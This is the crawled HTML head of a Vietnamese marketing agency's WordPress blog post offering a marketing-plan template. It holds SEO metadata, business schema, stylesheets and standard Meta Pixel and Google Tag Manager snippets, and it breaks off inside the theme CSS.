

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/
body_size: 44500
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://badoagency.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất</title>
	<meta name="description" content="Với bản kế hoạch Marketing mẫu chuẩn mang tính chuyên nghiệp sẽ giúp Sếp có thể dựa vào đó có thêm nhiều ý tưởng mới cho doanh nghiệp của mình" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất" />
	<meta property="og:description" content="Với bản kế hoạch Marketing mẫu chuẩn mang tính chuyên nghiệp sẽ giúp Sếp có thể dựa vào đó có thêm nhiều ý tưởng mới cho doanh nghiệp của mình" />
	<meta property="og:url" content="https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/" />
	<meta property="og:site_name" content="Ba Độ Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/dc3doagency" />
	<meta property="article:published_time" content="2023-12-07T21:21:02+00:00" />
	<meta property="article:modified_time" content="2023-12-07T21:22:56+00:00" />
	<meta property="og:image" content="https://badoagency.com/wp-content/uploads/2022/12/ke-hoach-marketing-mau.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="17 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#article","isPartOf":{"@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/"},"author":{"name":"","@id":""},"headline":"Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất","datePublished":"2023-12-07T21:21:02+00:00","dateModified":"2023-12-07T21:22:56+00:00","mainEntityOfPage":{"@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/"},"wordCount":4175,"publisher":{"@id":"https://badoagency.com/#organization"},"image":{"@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau.png","articleSection":["Digital Marketing"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/","url":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/","name":"Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất","isPartOf":{"@id":"https://badoagency.com/#website"},"primaryImageOfPage":{"@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#primaryimage"},"image":{"@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#primaryimage"},"thumbnailUrl":"https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau.png","datePublished":"2023-12-07T21:21:02+00:00","dateModified":"2023-12-07T21:22:56+00:00","description":"Với bản kế hoạch Marketing mẫu chuẩn mang tính chuyên nghiệp sẽ giúp Sếp có thể dựa vào đó có thêm nhiều ý tưởng mới cho doanh nghiệp của mình","breadcrumb":{"@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#primaryimage","url":"https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau.png","contentUrl":"https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau.png","width":800,"height":600,"caption":"Kế hoạch marketing mẫu"},{"@type":"BreadcrumbList","@id":"https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://badoagency.com/"},{"@type":"ListItem","position":2,"name":"Digital Marketing","item":"https://badoagency.com/marketing/"},{"@type":"ListItem","position":3,"name":"Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất"}]},{"@type":"WebSite","@id":"https://badoagency.com/#website","url":"https://badoagency.com/","name":"Ba Độ Agency","description":"Giải Pháp Marketing Online","publisher":{"@id":"https://badoagency.com/#organization"},"alternateName":"3 Độ Agency","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badoagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://badoagency.com/#organization","name":"CÔNG TY TNHH DC 3 ĐỘ","alternateName":"CÔNG TY TNHH DC 3 ĐỘ","url":"https://badoagency.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://badoagency.com/#/schema/logo/image/","url":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","contentUrl":"https://badoagency.com/wp-content/uploads/2022/10/LOGO.jpg","width":2500,"height":1378,"caption":"CÔNG TY TNHH DC 3 ĐỘ"},"image":{"@id":"https://badoagency.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dc3doagency"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ba Độ Agency &raquo;" href="https://badoagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ba Độ Agency &raquo; Dòng bình luận" href="https://badoagency.com/comments/feed/" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://badoagency.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badoagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://badoagency.com/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://badoagency.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.2.56' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1764167760' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 250px;
	height: auto;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
	width: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 50px;
	height: 50px;
	font-size: 30px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
	font-size: 5.6px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before {
	font-size: 7px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); padding-bottom: 20px; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://badoagency.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://badoagency.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='pt-child-theme-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1764167760' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-about-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1764167760' type='text/css' media='all' />
<link rel='stylesheet' id='pt-slider-style-css' href='https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.css?ver=1764167760' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1764167760" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/bado-flatsome-child/slider-custom/pt-slider.js?ver=1764167760" id="pt-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://badoagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badoagency.com/wp-json/wp/v2/posts/3210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badoagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://badoagency.com/?p=3210' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://badoagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadoagency.com%2Fke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 3: code DMCA -->
<meta name='dmca-site-verification' content='Y080SVh1Yk9rNkdNT3RFTWNMZkdZQT090' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: code schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CÔNG TY TNHH BA ĐỘ AGENCY",
  "image": "https://vn1.vdrive.vn/badoagency.com/2024/03/DC-3-Degrees-agency-Logo-01-2.png",
  "@id": "https://badoagency.com/",
  "url": "https://badoagency.com/",
  "telephone": "0933065586",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông",
    "addressLocality": "Thành phố Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/dc3doagency",
    "https://twitter.com/dc3doagency",
    "https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w",
    "https://www.linkedin.com/in/dcbadoagency/",
    "https://www.pinterest.com/dc3doagency/",
		"https://dc3doagency.tumblr.com/",
		"https://www.instagram.com/dcbadoagency/",
		"https://band.us/@dcgr",
		"https://www.tiktok.com/@dcgroup_dcuni/"
  ] 
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Code Pixel FB 0878 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '202719092390878');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=202719092390878&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Code Pixel FB 0232 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '506944044860232');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=506944044860232&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Code Pixel FB 1694 -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1627454434361694');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1627454434361694&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3RX588K');</script>
<!-- End Google Tag Manager --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://badoagency.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://badoagency.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="7hGeHaGpwjVsELMpcjp8m6tjI7jjEZWg3V_nSyY1ohU" /><meta name="redi-version" content="1.2.4" /><link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vn1.vdrive.vn/badoagency.com/2024/07/cropped-Favicon-Ba_Do_Agency-removebg-preview-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #12a0cd;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:241px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 88px}#logo img{max-height: 88px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #12a0cd;}/* Color !important */[data-text-color="primary"]{color: #12a0cd!important;}/* Background Color */[data-text-bg="primary"]{background-color: #12a0cd;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #12a0cd;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #12a0cd}.nav-tabs > li.active > a{border-top-color: #12a0cd}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #12a0cd }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #12a0cd }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #12a0cd;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#084dcc; }[data-text-bg="secondary"]{background-color: #084dcc;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #084dcc}/* Color !important */[data-text-color="secondary"]{color: #084dcc!important;}/* Border */.secondary.is-outline:hover{border-color:#084dcc}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #8ec458}.success-color, .success.is-link, .success.is-outline{color: #8ec458;}.success-border{border-color: #8ec458!important;}/* Color !important */[data-text-color="success"]{color: #8ec458!important;}/* Background Color */[data-text-bg="success"]{background-color: #8ec458;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d60404}.alert.is-link, .alert.is-outline, .color-alert{color: #d60404;}/* Color !important */[data-text-color="alert"]{color: #d60404!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d60404;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Barlow Semi Condensed", sans-serif}body{font-weight: 0}body{color: rgba(29,29,36,0.75)}.nav > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Barlow Semi Condensed", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Barlow Semi Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f1f25;}.breadcrumbs{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1f1f25;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #12a0cd;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > 